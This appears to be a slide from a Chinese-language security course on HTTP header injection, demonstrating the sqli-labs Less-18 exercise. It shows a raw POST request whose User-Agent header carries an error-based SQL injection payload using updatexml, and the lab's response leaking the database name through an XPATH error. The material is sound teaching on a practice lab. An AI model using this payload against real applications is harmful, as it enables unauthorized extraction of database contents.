 人才培养基地
Http头注入
• （三）具体的注入实操
• 范例 Less-18 user-Agent注入
• 实验演示：
• 获得数据库名
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.137.218:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0' and
updatexml(1,concat(0x7e,(select database()),0x7e),1) or '1'='1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.137.218:8088
10 Connection: close
11 Referer: http://192.168.137.218:8088/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
46
47 <br>
Your IP ADDRESS is: 192.168.137.132<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0
</font>
<br>
XPATH syntax error: '~security~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>